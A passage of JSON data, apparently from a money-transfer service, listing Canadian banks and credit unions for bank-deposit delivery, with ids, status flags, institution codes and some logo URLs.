Association)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BANK_OF_AMERICA_NATIONAL_ASSOCIATION","networkMembers":[]},{"publicId":"87b063fabee54cd0878700423461da47","name":"Bank Of Canada (Banque Du Canada)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_BANK_OF_CANADA","networkMembers":[]},{"publicId":"e429c9185d2f4ae7ac162de8df1ceafe","name":"Bank Of Canada (Banque Du Canada)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_BANK_OF_CANADA","networkMembers":[]},{"publicId":"d67888fa36754181ac3009640b18462d","name":"Bank Of Canada (Banque Du Canada)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BANK_OF_CANADA","networkMembers":[]},{"publicId":"a8be5c2edc8d46d98cd21738de90c576","name":"Bank of China","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BANK_OF_CHINA","networkMembers":[]},{"publicId":"45288927b59c4db8ae23a1db1d5ff6d9","name":"Bank of China","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BANK_OF_CHINA","networkMembers":[]},{"publicId":"a997f9c1a4344db78847da4efc824b3f","name":"Bank of Tokyo-Mitsubishi UFJ (Canada)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BANK_OF_TOKYO_MITSUBISHI_UFJ","networkMembers":[]},{"publicId":"559a50b598244e44b997a19ca1348edd","name":"Bank West","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BANK_WEST","networkMembers":[]},{"publicId":"8585ab5f6d794252a4cb577f77981738","name":"Banque Nationale Du Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_NATIONAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"bb5749f2c2634e22b52afda003bac66e","name":"Banque Nationale Du Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_NATIONAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"db2c55f24f694effbec575262b38f5fc","name":"Banque Nationale Du Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/banque_nationale_du_canada_la_ba.toxk1wYqcNHN0qBi.jpg","status":"REDUNDANCY","institutionCode":"CAN_NATIONAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"82a4da8166224d87b7958821bf4ad5ed","name":"Barclays Bank PLC","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BARCLAYS_BANK","networkMembers":[]},{"publicId":"8d813a76a31e41a2b253130632d2b67e","name":"BMO","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_BMO","networkMembers":[]},{"publicId":"54a1848ce0124857b3da81068ffbec63","name":"BMO","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bmo_emblen_mon_jan_23_2023.mDgiasMhSvkXasaG.png","status":"REDUNDANCY","institutionCode":"CAN_BMO","networkMembers":[]},{"publicId":"8b816fbff3cc43beb2a7ce3583dd4f42","name":"BMO","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bmo_emblen_mon_jan_23_2023.mDgiasMhSvkXasaG.png","status":"REDUNDANCY","institutionCode":"CAN_BMO","networkMembers":[]},{"publicId":"fd9e622992ad403189e13caff612342a","name":"BNP Paribas","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BNP_PARIBAS","networkMembers":[]},{"publicId":"5a49ac32ef3f49c882d1fbd0c2614edb","name":"BNP Paribas","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BNP_PARIBAS","networkMembers":[]},{"publicId":"255c1289399b4f45b92dde824b986c8a","name":"Bridgewater Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BRIDGEWATER_BANK","networkMembers":[]},{"publicId":"723cd05ca885827e29f6d34e4d828c7b","name":"Caisse Desjardins Ontario Credit Union Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_CAISSE_CENTRALE_DESJARDINS","networkMembers":[]},{"publicId":"39569704777840db86ae56d1e2eafd6a","name":"Caisse Desjardins Ontario Credit Union Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_CAISSE_CENTRALE_DESJARDINS","networkMembers":[]},{"publicId":"78ac988716a84a8eb544fc5cc9514343","name":"Caisse Financial Group ","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CAISSE_FINANCIAL_GROUP","networkMembers":[]},{"publicId":"1c8a3023afca4311be11399e5776cb4d","name":"Caisse populaire acadienne ltÈe","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CAISSE_POPULAIRE_ACADIENNE_LTEE","networkMembers":[]},{"publicId":"24d6d81b9bee4cdbb1252ee10a99a845","name":"Caisse populaire acadienne ltÈe","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CAISSE_POPULAIRE_ACADIENNE_LTEE","networkMembers":[]},{"publicId":"84e06cc880434092810a2e63cd1149f8","name":"Caisse populaire Alliance LimitÈe","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CAISSE_POPULAIRE_ALLIANCE_LIMITEE","networkMembers":[]},{"publicId":"79c48221c0d4483086ae1fa694794854","name":"Canadian Imperial Bank of Commerce","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_CIBC","networkMembers":[]},{"publicId":"97386d1be0b14493ad1bfb895e06a848","name":"Canadian Tire Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CANADIAN_TIRE_BANK","networkMembers":[]},{"publicId":"52023664ad644a68b339e212999a6e27","name":"Canadian Western Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CANADIAN_WESTERN_BANK","networkMembers":[]},{"publicId":"1dda0605f98f48b1bd393af6bb534bbc","name":"Canadian Western Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CANADIAN_WESTERN_BANK","networkMembers":[]},{"publicId":"1c2752f7d759416c8458155c0ffa91d4","name":"Capital One Bank (Canada Branch)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CAPITAL_ONE_BANK","networkMembers":[]},{"publicId":"a4c77ecc604c40358c5d2513092513ee","name":"Central 1 Credit Union","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CENTRAL_1_CREDIT_UNION","networkMembers":[]},{"publicId":"1c53cc7884cf445ea7257ebb5197b77b","name":"Central 1 Credit Union Ontario","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CENTRAL_1_CREDIT_UNION_ONTARIO","networkMembers":[]},{"publicId":"23f49d5350bb4227b77418c90ffd4244","name":"China Construction Bank Toronto Branch","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CHINA_CONSTRUCTION","networkMembers":[]},{"publicId":"7f590eb5d3ac492ca7c27ca7d27bf933","name":"CIBC","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/cibc_logo_mon_jan_23_2023.qJnhjCAoagEdzrVC.jpg","status":"REDUNDANCY","institutionCode":"CAN_CIBC","networkMembers":[]},{"publicId":"c5002200e80f402285ac709224f3206c","name":"CIBC","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/cibc_logo_mon_jan_23_2023.qJnhjCAoagEdzrVC.jpg","status":"REDUNDANCY","institutionCode":"CAN_CIBC","networkMembers":[]},{"publicId":"916f9479ac91492eb30f55674df82174","name":"Cidel Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CIDEL_BANK_CANADA","networkMembers":[]},{"publicId":"80f71824bec14b44bc103d8b35a85aea","name":"Citco Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CITCO_BANK_CANADA","networkMembers":[]},{"publicId":"c2297b92f1eb4659b05459799816bd0a","name":"Citibank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CITIBANK_CANADA","networkMembers":[]},{"publicId":"1d74c453c8b04e7ab1e4fd69610a7482","name":"Citibank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CITIBANK_CANADA","networkMembers":[]},{"publicId":"5d89aceb45444b7eb8ee56106c6f5aeb","name":"Citibank, N.A","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CITIBANK_N_A","networkMembers":[]},{"publicId":"5401d62899ed41739f126d8b74645f6a","name":"Citibank, N.A","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CITIBANK_N_A","networkMembers":[]},{"publicId":"a8115f3bc1684c7683546220f78c81ca","name":"Citizens Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_CITIZENS_BANK_OF_CANADA","networkMembers":[]},{"publicId":"a3fb8a1defd142098ae7007c8217b7ea","name":"Comerica Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_COMERICA_BANK","networkMembers":[]},{"publicId":"d716f8c21fd24fe2abccf742fd8caf39","name":"Communication Technologies Credit Union Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_COMMUNICATION_TECHNOLOGIES_CREDIT_UNION","networkMembers":[]},{"publicId":"067c6ef6f76e4826b751ba4635fadf2d","name":"Community Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_COMMUNITY_TRUST_COMPANY","networkMembers":[]},{"publicId":"d1dc2a19778e4296a7cda28da53e2831","name":"Concentra Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CONCENTRA_BANK","networkMembers":[]},{"publicId":"31803e24de0d4ea19600c77285b90360","name":"Concentra Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CONCENTRA_BANK","networkMembers":[]},{"publicId":"f3a7d567bc5b4b258c4bb1f10ec04eca","name":"Credit Union Central Alberta Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CREDIT_UNION_CENTRAL_ALBERTA_LTD","networkMembers":[]},{"publicId":"9c81740b73e04200987b8e5202d889f6","name":"Credit Union Central Alberta Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CREDIT_UNION_CENTRAL_ALBERTA_LTD","networkMembers":[]},{"publicId":"cafe4659f8354fa38a5c337b326b8f3d","name":"Credit Union Central of Manitoba Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CREDIT_UNION_CENTRAL_OF_MANITOBA_LIMITED","networkMembers":[]},{"publicId":"f8648e9c0f824c629657d5205d43c762","name":"Credit Union Central of Manitoba Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CREDIT_UNION_CENTRAL_OF_MANITOBA_LIMITED","networkMembers":[]},{"publicId":"2e24cca145b84dbaa9a3a569e6e751e3","name":"Credit Union Central of Saskatchewan","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CREDIT_UNION_CENTRAL_OF_SASKATCHEWAN","networkMembers":[]},{"publicId":"a38715e64dfe4b40bc7c59bb72512850","name":"Credit Union Central of Saskatchewan","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CREDIT_UNION_CENTRAL_OF_SASKATCHEWAN","networkMembers":[]},{"publicId":"13a2be3066d444e0adfccf819bb4e67d","name":"CS Alterna Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CS_ALTERNA_BANK","networkMembers":[]},{"publicId":"74072280379d418fb9d76ce802cefe67","name":"CTBC Bank Corp.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CTBC_BANK_CORP","networkMembers":[]},{"publicId":"60472ea6e5354d338bc185a898d4c07f","name":"CTBC Bank Corp.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_CTBC_BANK_CORP","networkMembers":[]},{"publicId":"02ddecc2322f4b64a23f35592fab8e9a","name":"Deutsche Bank AG","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_DEUTSCHE_BANK_AG","networkMembers":[]},{"publicId":"731290b596b04061900c65056fa9d5c3","name":"Deutsche Bank AG","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_DEUTSCHE_BANK_AG","networkMembers":[]},{"publicId":"f7255361b35e43c3aefcd2141c71085c","name":"Digital Commerce Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_DIRECTCASH_BANK","networkMembers":[]},{"publicId":"00c6aab8514543d385cbfc3c9e91cea9","name":"Digital Commerce Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_DIGITAL_COMMERCE_BANK","networkMembers":[]},{"publicId":"ec6eb18562584a45ae9625d29e4316cd","name":"Dundalk District Credit Union Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_DUNDALK_DISTRICT_CREDIT_UNION","networkMembers":[]},{"publicId":"270b2c99c25f4fce9ce49f96314f563e","name":"Dundee Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_DUNDEE_BANK_OF_CANADA","networkMembers":[]},{"publicId":"507d454b25e24c38aa1f067296ce5171","name":"Edward Jones","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_EDWARD_JONES","networkMembers":[]},{"publicId":"b08eb505d6904620b343f5835841ff7b","name":"Effort Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_EFFORT_TRUST_COMPANY","networkMembers":[]},{"publicId":"39d3a7bcde824a38bcd13ea4d794c11a","name":"Equitable Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_EQUITABLE_BANK","networkMembers":[]},{"publicId":"ceeaf7e0784640e38ec6cb42a05f67aa","name":"Equitable Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_EQUITABLE_BANK","networkMembers":[]},{"publicId":"b61e554a5f8547349869191ae4689078","name":"Exchange Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_EXCHANGE_BANK_OF_CANADA","networkMembers":[]},{"publicId":"a970f49391174d108b7e74e8bf25d862","name":"Fédération des caisses Desjardins du Quebec","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_FEDERATION_DES_CAISSES_DESJARDINS_DU_QUEBEC","networkMembers":[]},{"publicId":"f85ddbbddfd24036ae323be65c03b250","name":"Fédération des caisses Desjardins du Quebec","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/images_tue_jul_23_2024.KyqQ0ey7yu4L1KKl.png","status":"REDUNDANCY","institutionCode":"CAN_FEDERATION_DES_CAISSES_DESJARDINS_DU_QUEBEC","networkMembers":[]},{"publicId":"261a5743204d46a2bff99c18b83161af","name":"Fifth Third Bank, National Association","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_FIFTH_THIRD_BANK_NATIONAL_ASSOCIATION","networkMembers":[]},{"publicId":"305ee96f680b415d989aa961bca08d15","name":"Fifth Third Bank, National Association","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_FIFTH_THIRD_BANK_NATIONAL_ASSOCIATION","networkMembers":[]},{"publicId":"b6f8dbe122ac4edd859c2e0e852c1c2c","name":"First Commercial Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_FIRST_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"a271782992ef4242a2e9cf56b1dca811","name":"First Commercial Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_FIRST_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"553277d2ba084be68b16d94c8b06e75e","name":"First Nations Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_FIRST_NATIONS_BANK_OF_CANADA","networkMembers":[]},{"publicId":"0b6a0e73b25940ccb540f9b29a504906","name":"General Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_GENERAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"ed205709bc6440b9818522c75fbf4248","name":"Goderich Community Credit Union Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_GODERICH_COMMUNITY_CREDIT_UNION","networkMembers":[]},{"publicId":"49454fa17eeb42c2b05626afa2fe264e","name":"Golden Horseshoe Credit Union Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_GOLDEN_HORSESHOE_CREDIT_UNION","networkMembers":[]},{"publicId":"42120c1e895b44afb302f0a8102344bc","name":"Habib Canadian Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_HABIB_CANADIAN_BANK","networkMembers":[]},{"publicId":"fb6501955b3e46b786ce2ecd262ffbff","name":"Habib Canadian Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_HABIB_CANADIAN_BANK","networkMembers":[]},{"publicId":"2b9e831717f84cb5aa51c91d29ab3889","name":"Home Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_HOME_BANK","networkMembers":[]},{"publicId":"d1cc883ccfa34fe496b03668135b75d0","name":"Home Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_HOME_TRUST_COMPANY","networkMembers":[]},{"publicId":"2460e0a3632f4052aa8eda60f53b6616","name":"HomeEquity Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_HOMEEQUITY_BANK","networkMembers":[]},{"publicId":"f6c3eddd2313425ea7679da457709381","name":"HSBC","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_HSBC","networkMembers":[]},{"publicId":"3f8dd006a64b44b7931981b0738ebaf7","name":"HSBC","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/hsbc_logo_mon_jan_23_2023.Nd4mr636klTIUmZx.png","status":"REDUNDANCY","institutionCode":"CAN_HSBC","networkMembers":[]},{"publicId":"7d27e46ce53e4b6e9fb741faf5be0562","name":"HSBC","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/hsbc_logo_mon_jan_23_2023.Nd4mr636klTIUmZx.png","status":"IN_DEVELOPMENT","institutionCode":"CAN_HSBC","networkMembers":[]},{"publicId":"eeccaaedcac1427684b740ed0ef3327c","name":"HSBC Bank USA National Association","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_HSBC_BANK_USA_NATIONAL_ASSOCIATION","networkMembers":[]},{"publicId":"897b228e1d9a4c38851b941399cd24fc","name":"HSBC Mortgage Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_HSBC_MORTGAGE_CORPORATION","networkMembers":[]},{"publicId":"84da6c19b180489ab00c188ca173a241","name":"ICICI Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_ICICI_BANK_CANADA","networkMembers":[]},{"publicId":"f42df0a39e7447baaa6c33e97410d0ac","name":"ICICI Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_ICICI_BANK_CANADA","networkMembers":[]},{"publicId":"0304a0d1fa884a429c282526c5fb67d4","name":"ICICI Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_ICICI_BANK_CANADA","networkMembers":[]},{"publicId":"a094056eea70465e9c67944029820e7f","name":"Industrial Alliance Trust Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_INDUSTRIAL_ALLIANCE_TRUST_INC","networkMembers":[]},{"publicId":"8ab667d304c44b399a2271687cc66aeb","name":"Industrial and Commercial Bank of China","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_INDUSTRIAL_AND_COMMERCIAL_BANK_OF_CHINA","networkMembers":[]},{"publicId":"436af7c42dd44b2cb086d1cb9f6f728c","name":"Industrial and Commercial Bank of China","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_INDUSTRIAL_AND_COMMERCIAL_BANK_OF_CHINA","networkMembers":[]},{"publicId":"0690aead679746ffa84db3d09d0778d6","name":"ING","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_ING","networkMembers":[]},{"publicId":"6ecc9ec9424141b286aeb4c51faf994a","name":"Investors Group Trust Co. Ltd.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_INVESTORS_GROUP_TRUST_CO_LTD","networkMembers":[]},{"publicId":"f0f27297376f45948824bb8435674a1c","name":"Investors Group Trust Co. Ltd.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_INVESTORS_GROUP_TRUST_CO_LTD","networkMembers":[]},{"publicId":"f9fd5d0692fa49f898011d82629a7a69","name":"J.P. Morgan Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_JP_MORGAN_BANK_CANADA","networkMembers":[]},{"publicId":"9840050644954b77ab8bb5d00683b3d7","name":"J.P. Morgan Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_JP_MORGAN_BANK_CANADA","networkMembers":[]},{"publicId":"7c0384e5b97f47d8aaf3509f62dfaf71","name":"Jameson 